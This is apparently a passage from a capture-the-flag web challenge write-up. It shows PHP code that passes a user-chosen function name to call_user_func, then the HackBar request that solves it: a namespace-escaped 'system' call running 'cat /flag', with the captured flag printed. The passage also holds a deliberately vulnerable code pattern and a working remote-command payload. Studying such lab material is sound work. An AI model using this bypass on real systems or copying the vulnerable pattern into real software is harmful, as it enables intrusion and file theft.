 return false;
}
return $a;
}
$num = $_GET['num'];
$new = $_POST['new'];
$star = $_POST['star'];
if (isset($num) && $num != 1234) {
echo "看来第一层对你来说是小case<br>";
if (is_numeric($num) && $num > 1234) {
echo "还是有点实力的嘛<br>";
if (isset($new) && isset($star)) {
echo "看起来你遇到难关了哈哈<br>";
$b = waf($new);
if ($b) {
call_user_func($b, $star);
echo "恭喜你，又成长了<br>";
}
}
}
}
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{e0c0edb0-a146-490d-89e5-839faefdd51e} 恭喜你，又成长了
查看器 控制台 调试器 网络 性能 内存 样式编辑器 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:40323/?num=1235
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
new=\system&star=cat /flag
H Connection: keep-alive
过滤输出 错误